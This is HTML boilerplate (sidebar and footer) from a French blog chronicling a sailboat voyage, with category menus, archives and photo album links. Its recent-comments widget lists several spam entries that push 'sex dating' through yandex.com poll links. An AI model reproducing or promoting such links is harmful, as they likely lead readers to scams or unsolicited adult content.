	<li class="cat-item cat-item-1"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" >&gt; Vie à bord</a> (56)
</li>
	<li class="cat-item cat-item-25"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/travaux-et-amenagements/" >&gt; Travaux et aménagements</a> (63)
</li>
</ul>
</li>
	<li class="cat-item cat-item-331"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/" >Vrac de nav&#039;</a> (101)
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/vadrouilles-salees/" >&gt; Vadrouilles salées</a> (21)
</li>
	<li class="cat-item cat-item-20"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/pays-basque-espagnol-2011/" >&gt; Pays basque espagnol 2011</a> (15)
</li>
	<li class="cat-item cat-item-307"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/" >&gt; Péninsule ibérique 2010</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-23"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/asturies-cantabrie-et-hendaye-2010/" >Asturies, Cantabrie et Hendaye 2010</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/galice2010/" >Galice 2010</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/portugalcteouest2010/" >Portugal côte ouest 2010</a> (8)
</li>
	<li class="cat-item cat-item-18"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/algarve2010/" >Algarve 2010</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/andalousieetgibraltar2010/" >Andalousie et Gibraltar 2010</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/balares2010/" >Baléares 2010</a> (16)
</li>
	<li class="cat-item cat-item-21"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/costabravaetdorada2010/" >Costa Brava et Dorada 2010</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-29"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" >&gt; Frioul et calanques 2009</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="http://voyage-de-renaissance.fr/category/bibliodebord/" >Biblio de bord</a> (13)
</li>
	<li class="cat-item cat-item-19"><a href="http://voyage-de-renaissance.fr/category/lespratiques/" >Les pratiques</a> (6)
</li>
		</ul>
</div>		<div id="recent-posts-5" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/">Nouveau décor</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/lespratiques/prix-des-formalites/">Prix des formalités</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/4eme-etape-on-rentre-en-france/">4ème étape : on rentre en France !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/ptit-crochet-en-espagne/">P&rsquo;tit crochet en Espagne</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/">Episode 3 : Des Açores à la Galice !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/">La troisième et notre dernière !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/">En route pour Faial</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/">Horta, l&rsquo;escale mythique</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/le-dernier-paradis-de-leurope/">Le dernier paradis sauvage de l&rsquo;Europe</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/">Round 2 : Des Bermudes aux Açores !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/">Quelques lignes&#8230;</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/cap-a-lest/">Cap à l&rsquo;est !</a>
						</li>
				</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Derniers commentaires</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; ticket № 3959</a></span> dans <a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238898">Quelques lignes&#8230;</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=11b54e5138195a9b1b0a13073bf63775&amp; ticket # 8575</a></span> dans <a href="http://voyage-de-renaissance.fr/liens/#comment-238897">Liens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=95eb919cdc62d71ecda4551b23cf8c92&amp; Message # 7453</a></span> dans <a href="http://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/#comment-238896">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=b9c05eeec96400a272428986e3b448bb&amp; Reminder # 8423</a></span> dans <a href="http://voyage-de-renaissance.fr/contact/#comment-238895">Contact</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=9aada15e2b7cce5f3bfb64426d0781ca&amp; ticket # 8259</a></span> dans <a href="http://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/#comment-238894">Round 2 : Des Bermudes aux Açores !</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>️ Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=e93164e8d41cdbdd27ec2ec644d9a27b&amp; Reminder № 9528 ️</a></span> dans <a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/#comment-238893">La fabrication du portique</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=2179bbecca56dd6c50e1347777616ad9&amp; ticket № 6678</a></span> dans <a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/#comment-238892">En route pour Faial</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; Message # 9714</a></span> dans <a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238698">Quelques lignes&#8230;</a></li></ul></div><div id="popular-posts" class="widget widget_rrm_popular_posts"><h4>Articles les plus lus !</h4><ul><li><a href="http://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/" rel="bookmark" title="26 août 2009">Tarifs et comparatifs des ports en méditerranée</a></li>

<li><a href="http://voyage-de-renaissance.fr/canaries/lanzarote-terre-de-feu/" rel="bookmark" title="25 septembre 2012">Lanzarote, terre de feu</a></li>

<li><a href="http://voyage-de-renaissance.fr/lespratiques/loctroi-de-mer/" rel="bookmark" title="15 octobre 2013">L&rsquo;octroi de mer</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/" rel="bookmark" title="20 octobre 2014">Nouveau décor</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/application-et-mise-en-place-des-joints-du-pont/" rel="bookmark" title="20 décembre 2011">Application et mise en place des joints du pont</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/dernierescouchespourlesafran/" rel="bookmark" title="18 mars 2011">Dernières couches pour le safran</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/" rel="bookmark" title="24 mai 2010">La fabrication du portique</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/lepolluport/" rel="bookmark" title="1 mars 2010">Le polluport</a></li>

<li><a href="http://voyage-de-renaissance.fr/cap-vert/en-route-pour-les-caraibes/" rel="bookmark" title="28 décembre 2012">En route pour les Caraïbes</a></li>

<li><a href="http://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/changementdupresse-etoupe/" rel="bookmark" title="25 juin 2011">Changement du presse-étoupe</a></li>
</ul><!-- popular Posts took 12.461 ms --></div><div id="text-3" class="widget widget_text"><h4>Toutes nos photos</h4>			<div class="textwidget"><table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8"><img src="https://lh3.googleusercontent.com/-1QdATukSOmE/THjRHkzlGME/AAAAAAAALmQ/MTCk8mytGJQ/s144-c/DeGruissanAuCapSaintVincent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8" target="_blank">De Gruissan à l'Atlantique 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank"><img src="https://lh5.googleusercontent.com/-tqwyqFk6V0g/THjStPRtTbE/AAAAAAAADHw/gVRWRskTeJY/s160-c/DuCapSaintVincentAHendaye.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank">Remont&eacute;e vers Hendaye 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank"><img src="https://lh4.googleusercontent.com/-Bc0PFVIuCSA/TiB40XmPBNE/AAAAAAAADHk/3Pd4WdwXcYQ/s160-c/PaysBasque2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank">Pays basque espagnol 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank"><img src="https://lh4.googleusercontent.com/-wL-6UzVS9Zw/Tp52AxpD2HE/AAAAAAAAEU0/U9Nn5nReGcw/s144-c/EscapadeBretagne2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank">Bretagne par la terre 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank"><img src="https://lh3.googleusercontent.com/-e_FUdq2Rm-A/UHnSfXmBfJE/AAAAAAAAEiI/pHfPU0171eY/s144-c/DHendayeAMadere2012.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank">D'Hendaye à Madère 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank"><img src="https://lh3.googleusercontent.com/-tRKa4EfWfls/UauVKYfn_gE/AAAAAAAAE-M/9p6dK9E5lSY/s144-c/CanariesEtCapVert201202.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank">Canaries & Cap-Vert 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank"><img src="https://lh4.googleusercontent.com/-EYc5M9JwN2s/Uaws9apf7VE/AAAAAAAAHso/jj9n0Cf48WI/s144-c/TransatTobago20122013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank">Transat' & Tobago 2012-2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank"><img src="https://lh4.googleusercontent.com/-iEWcAHCNY5M/Ukb2Ai68S3E/AAAAAAAAF8g/oVOfYnQgI8w/s144-c/Antilles2013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank">Petites Antilles 2013 <br/>(De Grenade à la Dominique)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank"><img src="https://lh4.googleusercontent.com/-McCM8ZCJjcI/Ukb0UtnsTQE/AAAAAAAALLg/szZzZ2bQeJ8/s144-c/PauseGuadeloupeenne.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank">Pause guadeloupéenne 2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank"><img src="https://lh5.googleusercontent.com/-S-Ibv56-GcI/UtFOSPbc1BE/AAAAAAAALLA/OFUV9r6ZQNk/s144-c/PetitesAntilles2014.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank">Petites Antilles 2014 <br/> (De la Dominique aux Iles Vierges)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank"><img src="https://lh6.googleusercontent.com/-PWY2TdlyLbU/U26vjP-4NiE/AAAAAAAAMTk/FgGi5Y1LLqg/s144-c/RepubliqueDominicaineEtHaiti.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank">République Dominicaine & Haïti 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank"><img src="https://lh5.googleusercontent.com/-5HUXK56urVg/U27SQH-HHAE/AAAAAAAAM7Y/QxaoHWEHiaw/s144-c/Cuba.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank">Cuba 2014</a>
        </td>
</tr>
</tbody>
</table>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank"><img src="https://lh4.googleusercontent.com/-Am39zFnI2hE/U295Ex2GmAE/AAAAAAAANG4/g7juv9752IQ/s144-c/BahamasBermudes.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank">Des Bahamas aux Bermudes 2014</a>
        </td>
</tr>
</tbody>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank"><img src="https://lh4.googleusercontent.com/-EaVsULpL0ec/U61O-N9reqE/AAAAAAAAN7M/SuZcfhwNw4E/s144-c/TransatJusquAuxAcores.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank">Transat' retour jusqu'aux Açores 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank"><img src="https://lh5.googleusercontent.com/-YHLgKKRJ2gs/U-CfLCaF2uE/AAAAAAAAP9c/KwOjI-9SIIg/s144-c/RetourSurLeVieuxContinent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank">Retour sur le Vieux Continent</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank"><img src="https://lh3.googleusercontent.com/-5rD7olaWEfg/UkbT48Gi16E/AAAAAAAAHrg/JOiSeQ4REjs/s144-c/LaVieDEnDessous.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank">La vie d'en dessous</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank"><img src="https://lh6.googleusercontent.com/-aHg0ZwmCbZo/Uawr9hWU4hE/AAAAAAAAFe0/mDShahKU2Hg/s144-c/CondenseDeYoyo.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank">Condensé de yoyo !</a>
        </td>
</tr>
</tbody>
</table></div>
		</div><div id="archives-4" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='http://voyage-de-renaissance.fr/2014/10/'>octobre 2014</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/07/'>juillet 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/06/'>juin 2014</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/05/'>mai 2014</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/04/'>avril 2014</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/03/'>mars 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/02/'>février 2014</a>&nbsp;(12)</li>
	<li><a href='http://voyage-de-renaissance.fr/2014/01/'>janvier 2014</a>&nbsp;(17)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/12/'>décembre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/10/'>octobre 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/07/'>juillet 2013</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/06/'>juin 2013</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/05/'>mai 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/04/'>avril 2013</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/03/'>mars 2013</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/02/'>février 2013</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2013/01/'>janvier 2013</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/12/'>décembre 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/11/'>novembre 2012</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/10/'>octobre 2012</a>&nbsp;(11)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/09/'>septembre 2012</a>&nbsp;(13)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/08/'>août 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/07/'>juillet 2012</a>&nbsp;(15)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/06/'>juin 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/05/'>mai 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/04/'>avril 2012</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/03/'>mars 2012</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/02/'>février 2012</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/12/'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/11/'>novembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/10/'>octobre 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/09/'>septembre 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/08/'>août 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/07/'>juillet 2011</a>&nbsp;(16)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/06/'>juin 2011</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/05/'>mai 2011</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/04/'>avril 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/03/'>mars 2011</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/02/'>février 2011</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/10/'>octobre 2010</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/09/'>septembre 2010</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/08/'>août 2010</a>&nbsp;(23)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/07/'>juillet 2010</a>&nbsp;(26)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/04/'>avril 2010</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/03/'>mars 2010</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/02/'>février 2010</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/01/'>janvier 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/12/'>décembre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/11/'>novembre 2009</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/10/'>octobre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/09/'>septembre 2009</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/08/'>août 2009</a>&nbsp;(18)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/07/'>juillet 2009</a>&nbsp;(27)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/05/'>mai 2009</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/04/'>avril 2009</a>&nbsp;(4)</li>
		</ul>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46442093-1', 'voyage-de-renaissance.fr');
  ga('send', 'pageview');

</script>

</div>
		</div>	
	<div id="sidebar-split" class="clearfix full">
		
		<div id="sidebar-left" class="grid_22 first">
									
		</div> <!-- end div #sidebar-left -->

		<div id="sidebar-right" class="grid_22 last">




								
		</div> <!-- end div #sidebar-right -->
		
	</div> <!-- end div #sidebar-split -->

	</div> <!-- end div .in25 -->
</div> <!-- end div #sidebar -->

<div id="sidebar-bot" class="grid_2 last"></div>

 
	</div> <!-- end div #page -->
	<!-- END PAGE -->

	

<!-- BEGIN BOTTOM-MENU -->
<div id="bottom-menu">
	<div class="in30 clearfix">
	
		<div id="bottom-menu-left" class="grid_03 first">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><a href="http://www.revolvermaps.com/?target=enlarge&amp;i=6uon7ez5104&amp;color=ffc000&amp;m=5"><img src="//rg.revolvermaps.com/h/m/a/5/ffc000/128/0/6uon7ez5104.png" width="256" height="128" alt="Map" style="border:0;"></a></div>
		</aside>	</div> <!-- end div #bottom-menu-left -->
	
	
		<div id="bottom-menu-right" class="grid_03 last">
		<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Embruns</h3><div class="tagcloud"><a href='http://voyage-de-renaissance.fr/tag/au-port/' class='tag-link-293' title='51 sujets' style='font-size: 18.152046783626pt;'>au port</a>
